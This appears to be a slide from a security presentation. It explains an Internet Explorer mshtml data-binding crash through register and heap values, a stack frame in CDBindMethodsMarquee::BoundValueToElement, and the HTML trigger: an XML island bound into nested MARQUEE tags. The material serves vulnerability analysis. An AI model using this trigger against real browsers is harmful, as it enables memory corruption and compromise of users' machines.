 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


          mshtml!CDBindMethodsMarquee::BoundValueToElement+0x12



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 